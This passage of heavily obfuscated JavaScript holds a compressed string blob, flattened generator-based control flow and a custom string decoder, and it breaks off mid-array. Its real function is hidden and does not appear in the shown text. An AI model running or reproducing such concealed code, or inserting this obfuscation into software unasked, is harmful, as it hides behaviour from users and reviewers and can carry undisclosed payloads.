\u31F5\u30F6\u7660\u602C\\x45\u2EAA\u5A18\u0580\u3F65\u4023\u62E8\u606E\u51F8\u04B8\u03F6\u4420\u3738\u3CC4\u60C8\u0348\u0975\u22EA\u062D\u282A\u3C8A\u0C2A\u77F4\u55D0\u1FB7\u41A3\u7831\u6037\u02F8\u023B\u0698\u7924\u7421\u1080\u1958\u483D\u039E\u7475\u144F\u46AA\u2CEA\u0364\u5140\u3020\u7AAA\u677D\u4899\u55CE\u7719\u1585\u49A3\u5163\u0C25\u7A10\u1BEA\u6D90\u082D\u1325\u5C51\\x48\u6378\xF0\u0A20\u0920\u3421\u503A\u2070\xC5\u28F0\u3720\u4940\u303F\u1AEE\xCC\u0305\u3E74\u46A2\u782B\u37C9\u50A4\u3251\u61A4\u11A0\u1A05\u5E3C\u1864\u0174\u0690\u1580\u1823\u7304\u302C\u7268\u407C\u0580\u0698\u7E26\\x22\u3C78\u1BC6\u0746\u2800\u5E22\u7471\u4F4D\u2058\u714A\u686E\u18DC\u3824\u0758\u375B\u0D89\u3270\u16E0\u5623\u29E4\u17A9\u6046\u0290\u095D\u2620\u0521\u4039\u7908\u2570\u121D\u0A20\u02D6\u6975\u5040\u6106\u0356\u0992\u0FE1\u7237\u302F\u2022\u61F0\\x5d\u42C2\u4C68\u5AFC\u746B\u3839\u73B4\u0D60\u2FBC\u50CD\u5F33\u2E9E\u54B1\u03B0\u0D40\u13A2\u4565\u502F\u6051\u2434\u0B64\u5C41\u0822\u0DDD\u409E\u54CC\xB4\u28E0\u27D3\u7CF3\u4043\u3202\u3AB7\u0FBA\u6221\u6261\u2F27\xFA\u4112\u0158\u4A5A\u288B\u53CC\u425E\u6DB2\u0468\u05BF\u2321\u2660\u5DA9\u105E\u411A\u716F\u5BB1\u0720\u122C\u425B\u1029\u034C\u4130\u0C81\u1925\u5426\u105C\u3607\u0221\u1552\u2C0A\u1C2D\u6057\u11BD\u1B98\u0F56\u7120\u31A0\u1827\u5033\\x49\u6620\u0300\u4818\u33EF\u55C1\u4CF7\u42D2\u5F12\u4C61\u71CE\u6C7B\u5044\u0AF1\u0188\u3A04\u4074\u1C24\u164C\u0E15\u126F\u2850\u092C\u49AC\u263B\u1B0A\xCA\u50AD\u22F6\u1A20\u182F\u399B\u1070\u0257\u47C3\u06A1\u7C4F\u7932\u188A\u0DE5\u46D1\u0A70\u30A1\u7B61\u3E80\u443B\u017C\u4EE0\u0698\u1A27\u1A30\u406C\u40E0\u036E\u038E\u4342\u0508\u0859\xD5\x87\u4748\u2030\u3420\u6C26\u1876\u2A31\u47E0\u06A0\u0820\u328C\u7042\u408A\u3858\u0B67\u08B0\u3A81\u7C3B\u6D33\u3B61\u6F27\u31C0\u1BD8\u7E20\u7034\x9B\u46ED\u0F37\u2B44\u2A42\u754F\u6038\u60C4\xE3\u5C96\u3DD6\u5823\u7E48\u6428\u23FB\u6CD6\u288D\u1D21\u6FB1\\x4b\\x32\xB0\u0DA5\u5896\u1029\u0C55\u0A6E\u5488\\x48\u77C3\u10C8\u69AF\u32C9\u54DA\u21C0\u1CA0\u5520\u702D\u3DD1\u0D90\u4204\u0540\u0561\u1D26\u303A\u3838\u4143\u06F8\u06A0\u3163\u272C\\x4c\u31A4\u0168\u0126\u3501\u2E27\u1D2A\u6044\u6D24\u0470\u1312\u7330\u1CC4\u0980\u40B9\u117A\u04E8\u3E20\u7B60\u6130\u308E\u1B56\u6CDA\xE0\u44CB\u4C23\u6CB1\u32A5\u18BC\u0748\u0160\u1B25\u5435\u4051\u7AD5\u4570\u0360\u22EA\u7CAB\u3E37\u12F5\u1514\u0AA0\u2481\u3C22\u6C30\u107F\u3105\u05E1\u06A0\u6221\u5B2D\u484A\u72F9\u35D2\u5938\u2AA1\u2A45\u4BFA\u382A\u0B1A\u01B6\u5860\u22B0\u57B6\u0836\u603E\u479B\u5162\u6C3A\u7A24\u1E3A\u3857\u2D24\u0406\u02A5\u72F6\u47C0\u0F6F\u3028\u51E2\u0B07\u2699\u34A0\u22B3\u6096\u330C\u3612\u0380\u55D9\u0BFD\u1C4C\u3D4C\u4329\u0FFC\u0E1B\u5AA4\u0C21\u608A\u1DA4\u03A8\u1584\u3A17\u6051\u5134\u5106\x99\u0A81\u2A13\u09D4\u602E\u7B64\\x72\u6C88\u0EE5\u6420\u01AE\u0626\u5E51\\x50\u0AC0\u010D\u01D1\u6A36\u6080\u017D\u56BC\u0420\u3F21\u4823\u178B\u32AA\u1A6C\u0F5D\u25A1\u4020\u757D\u489C\u011C\u073C\u468E\u021A\u5C22\u6E4E\u1C54\u0C61\u1860\u27A1\u7708\u672C\\x4e\u425F\u36BA\u5AAA\u64F2\u482B\u3020\u7EE1\u2090\u0EE4\u2ED5\u2124\u3430\u2031\u3AF2\\x48\u1C12\u7081\u5BF4\u0D9E\u7679\u29B8\u3181\u4160\u7D21\u442A\u3589\u4170\u024F\u1BA0\u4FF0\u487E\u3447\\x38\u23B4\u4220\u07BA\u3703\\x2f\u5027\\x5a\u3528\u0A2A\u6A41\u612C\u144A\u0111\u78F3\u0150\u2A80\u1027\u47EB\u3044\u41FA\u40C5\u01A0\u33A7\u102E\u257E\u20FE\u0320\u0C64\u08B0\u31A1\u2FA4\\x39\u1D62\u0628\u7443\u7ACB\u37CD\u4AC8\u5E49\u3A91\u6D73\u0D21\u5734\u0261\u4219\u560A\u1E20\u1032\u5389\u2FCE\u6426\u08E8\u02F4\x80\u2394\u7139\u443D\u4072\u0150\\x6e\u3440\u7223\u022F\u3765\u20B3\u010B\u5F8F\u1EB1\u4024\u6038\u1092\u01CC\u08F8\u1064\u5220\u1824\u304B\u4111\u7829\u21D0\u3321\u1AA8\u7325\u044D\u0C2E\u03A4\u0982\u40F8\u7029\u7059\u50A1\u0168\u08FF\u35D0\u1A24\u462B\u4189\u0207\u6508\u01A0\u2A48\u2B2E\u7F40\u627C\u43E4\u6FF2\u44A0\u5621\u6ADA\u6C29\u01C6\u0250\u1F92\u25B9\u6C84\u4843\u2061\u3A82\u2B60\u02C1\u1C26\u442D\u1032\u456C\u695A\u40E0\u7BF0\u0C23\\x55\u6111\u7BD0\u0B00\u1B10\u1A20\u5C3C\u267F\u40AE\u4250\u0A92\u1373\u3F27\u6359\u405A\u3922\u3CC0\u1CA1\u5921\u5366\u1832\u05A1\u2268\u160D\u453B\\x38\u3ECD\u24E0\u040C\\x70\u3E6B\u7212\u1E4F\u2053\u6283\u2372\u3995\u13A2\u3083\u0D41\u5CE0\u33C0\u0276\u24E1\u2425\u1362\u6E81\u10FD\u360F\u0A2D\u0AA2\u6162\u4AA4\\x51\u4055\u0938\u1B8A\u22A2\u2CCB\u2043\u0113\u31AC\u13E0\u2366\u102E\u4034\\x4d\u02AB\u2320\u28A1\u2075\u302B\u2045\u3930\u05C8\u145E\u6721\u7C27\u08D5\u6070\u2324\u09B0\u06C9\u1426\u4C37\u6433\xD0\u6D02\u0B80\u3481\u7A2C\u6F3E\u6CD9\u3858\u53E4\u3020\u3AAE\u49DB\u2E30\u409D\u521E\u2A99\u0621\u16BB\u7866\u0903\u6271\u69E4\u3D54\u38CA\u3A94\u4A80\u4101\u4610\u2A70\u5D29\u4C6B\u55C9\u2091\u5900\u0EF6\u2D40\u5BE8\u5438\u2833\u3968\u04E8\u17B2\u30A3\u5EA4\u443C\u204D\u028A\u2F27\u0E01\u528C\u67C9\u362D\u091C\\x4c\u64E0\u3F20\u4E20\u2F6A\u1CAB\u5858\u012D\u30C0\u7220\u0ADD\u4088\u211C\u01C0\u1820\u4243\xC4\u324A\xCC\u0358\u0AF9\u2B20\u2296\u5D78\u2149\u2143\x97\u2A01\u2D20\u4FB8\u36CB\u148B\u53E5\u690A\u6E03\u1C21\u662B\u687A\u4060\u0634\u1162\u7663\u7C60\u41D1\\x3e\u42BA\u0B00\u2661\u49C2\u1835\u419D\u686E\u03A4\u094A\u3C8A\u4B70\u4835\u4139\\x5b\u5E6A\u3FA8\u5B4C\u3DCF\u207A\u2B62\u0630\u08E0\u57FB\u69B9\u183C\u61C4\u6994\u3EB2\u2AA0\u732D\u505B\u5D8B\u031F\u40B0\u1414\u2323\u5439\u553C\u20F3\u5AF2\u063E\u7034\u3C15\u2026\\x59\u4305\u0640\u0F80\u2820\u710C\u6046\u141F\u7138\u0B70\u2A46\u10BC\u55C4\u7098\u7E10\u0740\u0C68\u3519\u132E\u6C29\u6E34\u56B8\u2DF9\u2F98\u0AC6\u3841\u68C4\u41B1\u43F4\u0D9C\u0320\u2148\u3338\xFF\u5BFB\u6871\u7740\u2593\u01EF\u6023\u4473\u0ABC\u0F8D\u5F43\u5820\u3057\\x52\u736E\u05D9\u16CC\u3C70\u1EE5\\x6e\u0210\u4541\u1B28\u54C8\u0A29\u184B\\x4a\u7284\u031B\u1EAB\u6421\u58EF\u3089\u6114\u0740\u0F80\u5B23\u4C20\u1969\u5074\u24E2\u15C0\u3020\u4D45\u7C4E\u4285\u2B6A\u1514\u0E90\u6020\u702E\u6038\u20F9\u4B7D\u2C03\u35E0\u2D20\u4087\u138E\\x42\u0264\u0328\u18E1\u536E\u3050\u5025\u0264\u6C40\u1860\u1722\u4A38\u7635\u455A\u036D\u0EF0\u7670\u4857\u6848\u3099\u7AE9\u0220\u35B7\u5AE5\u0157\u645F\u1704\\x2a\u6903\u4F62\u3220\u7040\u40C2\u026C\u0FD1\u27C1\u1AF5\u51AE\u0851\u5D5D\u02AD\u18CB\u1A20\u08B6\u2AF9\u3694\u55E2\u0170\u27C0\u3194\u52AF\u1041\u3D5D\u07EA\u7F3E\u4682\u6C22\\x35\u40E4\u02D0\u02B1\u7110\u2627\u1A3A\u7044\u2150\x90\u1EE9\u6B27\u7DE7\u6259\u510B\u5C00\u0D5D\u2221\u4E20\u3030\u5A41\u6A1A\u063E\u1080\u7360\u682E\u13D9\u0108\u0133\u6C76\u1EF8\u277B\u1D99\u0C67\u4D30\u04B9\u0DE5\u554B\u1CA2\u3AAE\u28CC\xC2\u1327\u1BDA\u2F41\u432C\u344D\u57F2\u51F4\u3CF0\u2289\u57E1\u1046\u209B\u7438\u07B0\u1169\u2BD0\u0C88\u6028\\x42\u07DF\u2FE0\u2DA0\u4C21\u5CAF\u2037\u6A05\u2100\u3B21\u2824\u72B2\u2AC7\u4A88\u4EBC\u0C20\u592B\u1C21\u503E\u20D4\u4103\u3CA0\u012B\u4263\u03D6\u509D\u7B57\u4B7A\u5038\u2920\u1F2D\u7765\u7AF3\u0196\u55DC\u050D\u3F7B\u742B\u4109\u61E9\u5CC6\u615D\u6223\u644B\u0F83\u1BD1\u5350\u0E00\u2E29\u57F6\u5FF6\u4858\u4C40\u0636\u1AE1\u4E8C\u0FFD\u66FC\u4037\u338C\u176A\u1002\u2CA4\u0826\u402D\u69A5\u0368\u08CD\u7623\u0BFF\u5D2C\u127B\u02AE\u6661\u6921\u42A1\u4021\u2667\u089A\u03B4\u0930\u02A3\u44CA\u4053\u4CB9\u249A\u0C44\u20A1\u2821\u3231\u2452\u077B\u1E5D\u1A45\u08B1\u2423\u4380\u4058\u0230\u0D5E\u2B21\u543E\u5428\u5689\u1B29\u5E60\u19CD\u1C90\u4D2D\u6047\\x5f\u018C\u07F0\u4F72\u1C20\u4423\u0461\u1712\u076C\u747C\u2322\u7CA3\\x42\\x7d\u477C\u19F0\u37A0\u2C46\u0D79\u2B22\u4108\u542A\u65CE\u1140\u4E25\u145A\u76A8\xE0\u073A\u0261\u34A1\u7D7F\x99\u0550\u0660\u09D2\u6221\u6524\u3029\u50D9\u73EC\u6ED6\u2D0D\u1F60\u5C3F\u226E\u41F1\u5EDE\u4500\u5F0D\u2526\\x57\u5DC8\u0284\u026D\u35B5\u67D6\u6044\u6034\u37F8\u06D8\u0FE2\u0A2B\u0E3D\u550B\u4E96\u649B\u4F70\u053A\u70A0\u757A\u3093\u2102\u06D8\u1820\u2D23\u0221\u4EF6\u60DC\u1A3D\u3A2E\u0E32\u6923\u6C56\u4833\u4088\u0312\u028E\u2961\u5A78\u628A\\x34\u6CEB\u3CC4\u660D\u0E64\u0A7F\u5CD6\u60B2\u02F8\xE0\u1C23\u512D\u6027\u2A2E\u6D5B\u34B2\u2760\u45B2\u010D\u244E\u0802\u7732\u4DE0\u4521\u742C\u3154\u6026\u0230\u0C40\u2D60\u6925\u2032\u5E0A\u778B\u5C32\u7B96\u439A\u502C\u2046\u76A1\u59EC\u2C1D\u590D\u53A4\u3799\u5DF6\u77A5\u0528\u1D3C\u2321\u362E\u0457\u5DAD\u0218\u08ED\u7303\u6400\u1B62\\x7a\u21A0\u01C2\\x20\u0247\u2A80\u0640\u0F36\u6022\u4FFE\u0836\u463A\u12FB\u050D\u1EAD\u7CB1\u0F35\u605E\u198D\u416A\u4420\u5B20\u30A7\u5779\u0540\u02F4\u050A\u6FE2\u1024\u6030\u5C28\\x3f\u1CA0\u054A\u41A1\u6027\u2D2F\u22DA\u708D\u6490\u3020\u5022\u4030\u544F\u2027\u03A0\u0899\u433F\u58FD\u0966\u4438\u2218\u0540\u2420\u48A2\u483F\u241B\u0F4E\u1EC6\u16E0\u5721\u1C99\\x3e\u6D8E\u1D03\u35C3\u73AE\u7B0E\u19D2\u720B\u742B\u6AD1\u7967\u6876\u7270\\x4d\u1CE0\u2020\\x20\",f_Q0mJ[CDWQbuP[0x12]]=a69z2Mj.decompressFromUTF16(f_Q0mJ[CDWQbuP[0x11]]),f_Q0mJ[CDWQbuP[0x13]]=f_Q0mJ[CDWQbuP[0x12]].split(\"\\x7c\"),APbGz0T=V7mcMH(function(...APbGz0T){APbGz0T[CDWQbuP[0x0]]=CDWQbuP[0x4];return f_Q0mJ[CDWQbuP[0x13]][APbGz0T[CDWQbuP[0x2]]]}))}());function L2mVsD(APbGz0T){var f_Q0mJ,jOQCLBH;function*yNxJgm(jOQCLBH,yNxJgm,D0CzucG={E_L0NV:{}}){while(jOQCLBH+yNxJgm!==-0xc8)with(D0CzucG.B5Cc2u||D0CzucG)switch(jOQCLBH+yNxJgm){case D0CzucG.E_L0NV.HCVmKS+-0x123:case 0xf2:case-0x2:hpASAc(chv44im.push((tM2riD|iEEFEb<<OXMCJkR)&CDWQbuP[jOQCLBH+0x13f]),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x157,yNxJgm+=-0x168);break;default:hpASAc(D0CzucG.E_L0NV.HCVmKS=-0x96,D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0x4d,yNxJgm+=0x87);break;case 0x9b:hpASAc(D0CzucG.E_L0NV.HCVmKS=0xc3,E_L0NV.T1X5dY=\"\\u0053\\u004d\\u006e\\u0057\\u007a\\u002a\\u0022\\u003f\\u007b\\u005b\\u0076\\u0068\\u0048\\u003d\\u007d\\u0043\\u0025\\u0035\\u005f\\u002e\\u005d\\u0049\\u004c\\u0040\\u0023\\u005e\\u003c\\u0075\\u0042\\u003e\\u004e\\u006f\\u0054\\u007c\\u0059\\u0031\\u006d\\u0072\\u004a\\u0036\\u0062\\u0037\\u0032\\u005a\\u0069\\u0077\\u0060\\u006a\\u002f\\u0046\\u0044\\u0029\\u0045\\u0047\\u0074\\u0061\\u0070\\u002b\\u0039\\u007e\\u0024\\u0041\\u0030\\u0073\\u003b\\u0063\\u0026\\u0033\\u0038\\u0034\\u0021\\u003a\\u0065\\u0055\\u0079\\u0064\\u0078\\u0028\\u0056\\u0066\\u0052\\u004b\\u006b\\u0067\\u002c\\u0058\\u004f\\u006c\\u0071\\u0051\\u0050\",E_L0NV.kmFbyLW=\"\"+(APbGz0T||\"\"),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xb1,yNxJgm+=-0x40);break;case-0x71:return f_Q0mJ=!0x0,vYKa40g(chv44im);case-0x18:hpASAc(D0CzucG.E_L0NV.tM2riD=CDWQbuP[jOQCLBH+-0x34],D0CzucG.E_L0NV.OXMCJkR=CDWQbuP[0x2],D0CzucG.B5Cc2u=D0CzucG.E_L0NV,yNxJgm+=-0x87);break;case-0x32:case-0xa6:case-0xdd:hpASAc(D0CzucG.E_L0NV.HCVmKS=-0x9,D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x157,yNxJgm+=-0xe7);break;case 0x2:case-0xbe:case-0x6d:hpASAc(chv44im.push((tM2riD|iEEFEb<<OXMCJkR)&CDWQbuP[jOQCLBH+-0x18]),D0CzucG.B5Cc2u=D0CzucG.E_L0NV,yNxJgm+=-0x4);break;case-0x56:case 0xe6:hpASAc(D0CzucG.E_L0NV.Ve3rK_=kmFbyLW.length,D0CzucG.E_L0NV.chv44im=[],D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0x3e);break;case D0CzucG.E_L0NV.HCVmKS+-0x153:hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=0xe1,yNxJgm+=-0x69);break;case yNxJgm!=-0x4e&&yNxJgm- -0x36:D0CzucG.E_L0NV.iEEFEb=-CDWQbuP[jOQCLBH+-0x32];for(D0CzucG.E_L0NV.cODTYz=CDWQbuP[jOQCLBH+-0x34];cODTYz<Ve3rK_;cODTYz++){D0CzucG.E_L0NV.ohV_Gu=T1X5dY.indexOf(kmFbyLW[cODTYz]);if(ohV_Gu===-CDWQbuP[0x4])continue;if(iEEFEb<CDWQbuP[0x2]){iEEFEb=ohV_Gu}else{hpASAc(iEEFEb+=ohV_Gu*CDWQbuP[0x1a],tM2riD|=iEEFEb<<OXMCJkR,OXMCJkR+=(iEEFEb&CDWQbuP[jOQCLBH+-0xd])>CDWQbuP[jOQCLBH+-0x1d]?CDWQbuP[jOQCLBH+-0x20]:CDWQbuP[0x17]);do{hpASAc(chv44im.push(tM2riD&CDWQbuP[0x14]),tM2riD>>=CDWQbuP[0xc],OXMCJkR-=CDWQbuP[jOQCLBH+-0x2a])}while(OXMCJkR>CDWQbuP[0x15]);iEEFEb=-CDWQbuP[0x4]}}if(iEEFEb>-CDWQbuP[jOQCLBH+-0x32]){hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xa,yNxJgm+=0x3c);break}else{hpASAc(D0CzucG.B5Cc2u=D0CzucG.E_L0NV,jOQCLBH+=-0xa,yNxJgm+=0x38);break}}}hpASAc(f_Q0mJ=void 0x0,jOQCLBH=yNxJgm(0xa9,-0xe).next().value);if(f_Q0mJ){return jOQCLBH}}function BI6EXgS(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA={mfZv4X:{}}){while(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf!==0xca)with(DYDdPA.IOu1eRh||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf){case 0x7f:hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xd9,eQFfdz+=0xda,wOleq4s+=0x24,XdA5hNf+=-0x287);break;default:hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,eQFfdz+=0x12f,wOleq4s+=0x1d,XdA5hNf+=-0x154);break;case 0x3c:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[-0x10,-0x9b,0x2f],DYDdPA.IOu1eRh=DYDdPA.hilJr_y,k9RnrZm+=0x2e,eQFfdz+=0xc3,wOleq4s+=-0x66,XdA5hNf+=-0x184);break;case eQFfdz-0x1e:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[0x98,-0x60,-0x1d],DYDdPA.IOu1eRh=DYDdPA.vWyPcT,k9RnrZm+=0x2e,eQFfdz+=0x12,wOleq4s+=-0x83,XdA5hNf+=-0x30);break;case 0x3:case-0xd6:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]];case 0x16:case 0x72:case XdA5hNf- -0x27f:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0xf6]]]=L2mVsD(jOQCLBH[yNxJgm[CDWQbuP[k9RnrZm+-0xd7]]]);case-0x3a:case XdA5hNf- -0x44:hpASAc([DYDdPA.mfZv4X.IlHpRV,DYDdPA.mfZv4X.a0rd_6,DYDdPA.mfZv4X.PG2ZiDP]=[0x18,-0xf0,-0xcd],yNxJgm[CDWQbuP[0x0]]=CDWQbuP[k9RnrZm+-0x2a]);if(typeof f_Q0mJ[yNxJgm[CDWQbuP[wOleq4s+-0x2e]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xab,eQFfdz+=0xc8,wOleq4s+=0xc8,XdA5hNf+=-0x1af);break}else{hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=-0xa9,eQFfdz+=-0x7f,wOleq4s+=0xa4,XdA5hNf+=0x144);break}case eQFfdz- -0x1e8:yNxJgm[CDWQbuP[eQFfdz+0x11f]]=CDWQbuP[wOleq4s+-0x92];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[eQFfdz+0x121]]]===APbGz0T(CDWQbuP[wOleq4s+-0x94])){hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=0xa,eQFfdz+=0x1cd,wOleq4s+=0x62,XdA5hNf+=-0x333);break}else{hpASAc(DYDdPA.IOu1eRh=DYDdPA.mfZv4X,k9RnrZm+=-0x14a,eQFfdz+=0x86,wOleq4s+=0x3e,XdA5hNf+=-0x40);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x2e,-0x1a,0x30,-0x101).next().value);if(D0CzucG){return k9RnrZm}}hpASAc(f_Q0mJ={},jOQCLBH=[APbGz0T(CDWQbuP[0x4]),APbGz0T(CDWQbuP[0x1]),APbGz0T(CDWQbuP[0xb]),APbGz0T(CDWQbuP[0xe]),\"\\u005e\\u0054\\u0065\\u0022\\u006b\\u004a\\u0070\\u0062\\u0053\\u005f\\u0067\\u005f\\u0054\\u0067\\u007c\\u006f\\u0022\\u0040\\u006c\\u0055\\u007e\\u0059\\u0048\\u0045\\u0038\\u005b\\u0042\\u0023\\u007a\\u0036\\u0024\\u004e\\u0039\\u0057\\u0057\\u003e\\u002c\\u003a\\u0061\\u003d\\u006c\\u003d\\u0022\\u0022\\u0030\\u004b\\u0048\\u003c\\u0029\\u0048\\u0044\\u0065\\u004e\\u0056\\u0053\",APbGz0T(CDWQbuP[0x2d]),APbGz0T(CDWQbuP[0xa]),APbGz0T(CDWQbuP[0x15]),APbGz0T(CDWQbuP[0xc]),\"\\u0051\\u0063\\u0062\\u0029\\u005b\\u002b\\u004c\\u0045\\u0073\\u0043\\u0062\\u0042\\u0062\\u0067\\u0074\\u0042\\u0050\\u0059\\u007c\\u0029\\u006e\\u002c\\u004f\\u0039\\u005b\\u0035\\u0028\\u0079\\u0039\\u006b\\u0067\\u0059\\u005b\\u0031\\u004a\\u0061\\u0060\\u0039\\u003f\\u003d\\u0048\\u007e\\u006c\\u002b\\u0073\\u0021\\u002f\\u003c\\u007e\\u007e\\u0039\\u0028\\u004e\\u0041\\u004a\\u006e\",APbGz0T(CDWQbuP[0xd6]),APbGz0T(CDWQbuP[0x22e]),APbGz0T(CDWQbuP[0x268]),APbGz0T(CDWQbuP[0x25]),APbGz0T(CDWQbuP[0x16]),\"\\u004d\\u0073\\u007c\\u0029\\u0050\\u0077\\u0071\\u0023\\u004e\\u0043\\u002a\\u0022\\u0042\\u0057\\u0047\\u0042\",\"\\u0073\\u007d\\u0033\\u003e\\u0065\\u006d\\u003d\\u003f\\u0029\\u0048\\u004e\\u0061\\u0058\\u007a\\u003a\\u005e\\u0062\\u002b\\u0039\\u0054\\u0037\\u0038\\u0054\\u0045\\u005b\\u0030\\u007b\\u005b\\u007c\\u0025\\u004b\\u0075\\u0021\\u0072\\u0074\\u0045\\u0062\\u0046\\u005d\\u0039\\u0063\\u005f\\u005e\\u0063\\u0073\\u004a\\u0023\\u0042\\u0039\\u0074\\u0073\\u0074\\u005e\",APbGz0T(CDWQbuP[0x17]),APbGz0T(CDWQbuP[0x18]),APbGz0T(CDWQbuP[0xd]),\"\\x4e\\x74\\x4d\\x65\\x38\\x47\\x6e\\x4f\\x63\\x5b\\x34\\x21\\x24\\x65\\x63\\x72\\x63\\x40\\x29\\x54\\x67\\x44\\x3d\\x5e\\x7b\\x76\\x5d\\x22\\x33\\x6b\\x49\\x37\\x61\\x57\\x7b\\x56\\x41\\x36\\x7c\\x31\\x48\\x35\\x45\\x49\\x3a\\x21\\x78\\x36\\x75\\x60\\x7a\\x2a\\x53\\x24\\x5a\\x4d\",APbGz0T(CDWQbuP[0x26a]),APbGz0T(CDWQbuP[0x27]),APbGz0T(CDWQbuP[0x26b]),APbGz0T(0x14),APbGz0T(0x15),APbGz0T(CDWQbuP[0x1ee]),\"\\x22\\x5f\\x51\\x29\\x47\\x36\\x2e\\x31\\x6f\\x26\\x2a\\x38\\x4d\\x2a\\x40\\x37\\x2c\\x32\\x21\\x3f\\x36\\x46\\x66\\x2b\\x6b\\x5b\\x21\\x21\\x36\\x6e\\x4a\\x6f\\x36\\x30\\x6a\\x46\\x6a\\x36\\x7c\\x31\\x56\\x47\\x79\\x52\\x59\\x41\\x38\\x4e\",APbGz0T(CDWQbuP[0x260]),APbGz0T(CDWQbuP[0x216]),APbGz0T(CDWQbuP[0x269]),\"\\x30\\x2f\\x5f\\x65\\x37\\x72\\x23\\x4f\\x76\\x30\\x7c\\x59\\x30\\x4b\\x3b\\x4e\\x3d\\x24\\x5a\\x3e\\x63\\x24\\x79\\x60\\x74\\x3b\\x75\\x75\\x7e\\x6b\\x7a\\x4a\\x4c\\x29\\x68\\x79\\x31\\x31\\x57\\x37\\x30\\x7e\\x3c\\x30\\x49\\x65\\x22\\x5f\\x6a\\x74\\x6f\\x22\\x69\\x74\\x45\\x4f\\x7e\\x63\\x3c\",APbGz0T(CDWQbuP[0x1d]),APbGz0T(CDWQbuP[0x2fa]),APbGz0T(CDWQbuP[0x26c]),APbGz0T(CDWQbuP[0x20b]),APbGz0T(CDWQbuP[0xda]),\"\\x48\\x73\\x43\\x78\\x77\\x70\\x7d\\x60\\x4b\\x73\\x47\\x34\\x45\\x75\\x3f\\x2e\\x42\\x3a\\x4e\\x5b\\x38\\x60\\x30\\x5f\\x28\\x47\\x7c\\x34\\x51\\x7a\\x7b\\x5e\\x7c\\x2f\\x73\\x42\\x3d\\x78\\x70\\x4e\\x58\\x74\\x6f\\x78\\x3c\\x6e\\x63\\x6d\",APbGz0T(CDWQbuP[0x22]),APbGz0T(CDWQbuP[0x7]),\"\\u0066\\u0072\\u007a\\u003e\\u006d\\u0041\\u0045\\u0060\\u0045\\u005b\\u0075\\u0061\\u0077\\u0065\\u0053\\u004e\\u0076\\u002b\\u007c\\u0029\\u002c\\u0044\\u0032\\u0045\\u0052\\u0043\\u0077\",\"\\x24\\x7d\\x33\\x28\\x7b\\x66\\x24\\x23\\x47\\x74\\x4d\\x72\\x39\\x3d\\x70\\x31\\x30\\x57\\x5e\\x56\\x21\\x34\\x3a\\x3e\\x6e\\x5b\\x49\\x65\\x55\\x6d\\x63\\x23\\x21\\x22\\x7a\\x76\\x78\\x61\\x5a\\x6a\\x5f\\x2e\\x4e\\x3f\\x45\\x67\\x5f\\x5d\\x2b\\x38\\x25\\x7c\\x30\\x65\\x64\\x4d\\x2f\\x2b\\x44\",APbGz0T(CDWQbuP[0xe1]),APbGz0T(CDWQbuP[0x26d]),APbGz0T(CDWQbuP[0x137]),APbGz0T(CDWQbuP[0x32c]),\"\\u0058\\u0021\\u0056\\u003f\\u0043\\u0034\\u006d\\u006e\\u0031\\u0048\\u0055\\u0055\\u0076\\u002a\\u0069\\u004a\\u007b\\u0038\\u007c\\u0065\\u005d\\u0067\\u007d\\u006e\",\"\\u006d\\u0024\\u007c\\u0029\\u0029\\u0029\\u0077\\u003d\\u0046\\u0048\\u0049\\u0066\\u0068\\u006e\\u007b\\u005f\\u0065\\u0030\\u0021\\u0046\\u0034\\u004b\\u0022\\u004e\\u0031\\u002e\\u0026\\u0052\\u007b\\u002f\\u0024\\u006d\\u0066\\u0029\\u006d\\u003e\\u006b\\u0078\\u0022\\u005f\\u0077\\u007e\\u0034\\u0052\\u005e\\u007a\",APbGz0T(0x25),APbGz0T(CDWQbuP[0x1f3]),APbGz0T(CDWQbuP[0x23c]),APbGz0T(0x28),\"\\u0022\\u0079\\u003d\\u006f\\u006f\\u006a\\u002b\\u003e\\u0032\\u007e\\u0065\\u0052\\u0044\\u0039\\u0034\\u006f\\u0073\\u0062\\u0021\\u0045\\u0048\\u0067\\u007c\\u0031\\u0041\\u0030\\u0066\\u005f\\u0054\\u0057\\u006d\\u0035\\u0067\\u0021\\u0031\\u0054\\u002c\\u0056\\u0036\\u006a\\u006b\\u005b\\u0024\\u0068\\u0041\\u0023\\u004e\\u006d\\u0042\\u0060\\u002c\\u003f\",APbGz0T(CDWQbuP[0x26e]),\"\\x7b\\x5f\\x7d\\x3f\\x52\\x45\\x67\\x37\\x7c\\x5f\\x77\\x46\\x48\\x6a\\x2c\\x59\\x32\\x79\\x7b\\x4e\\x2a\\x24\\x7d\\x6e\\x5d\\x5b\\x4a\\x6f\\x37\\x25\\x61\\x62\\x65\\x72\\x2a\\x76\\x54\\x31\\x54\\x6d\\x2e\\x3b\\x74\",APbGz0T(0x2a),APbGz0T(CDWQbuP[0x20d]),APbGz0T(0x2c),APbGz0T(CDWQbuP[0x2f9]),\"\\x2a\\x74\\x54\\x75\\x4f\\x2b\\